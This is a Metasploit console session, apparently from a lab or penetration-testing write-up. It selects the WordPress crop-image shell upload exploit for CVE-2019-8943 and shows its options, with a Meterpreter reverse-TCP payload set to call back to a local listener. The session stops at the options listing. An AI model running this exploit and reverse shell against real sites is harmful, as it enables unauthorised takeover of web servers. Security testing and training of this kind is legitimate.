 [msf](Jobs:0 Agents:0) >> search cve-2019-8943
Matching Modules
================
   #  Name                            Disclosure Date  Rank       Check  Description
   -  ----                            ---------------  ----       -----  -----------
   0  exploit/multi/http/wp_crop_rce  2019-02-19       excellent  Yes    WordPress Crop-image Shell Upload
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/http/wp_crop_rce
[msf](Jobs:0 Agents:0) >> use 0
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
[msf](Jobs:0 Agents:0) exploit(multi/http/wp_crop_rce) >> show options
Module options (exploit/multi/http/wp_crop_rce):
   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   PASSWORD                    yes       The WordPress password to authenticate with
   Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS                      yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
   RPORT      80               yes       The target port (TCP)
   SSL        false            no        Negotiate SSL/TLS for outgoing connections
   TARGETURI  /                yes       The base path to the wordpress application
   THEME_DIR                   no        The WordPress theme dir name (disable theme auto-detection if provided)
   USERNAME                    yes       The WordPress username to authenticate with
   VHOST                       no        HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  192.168.1.135    yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   WordPress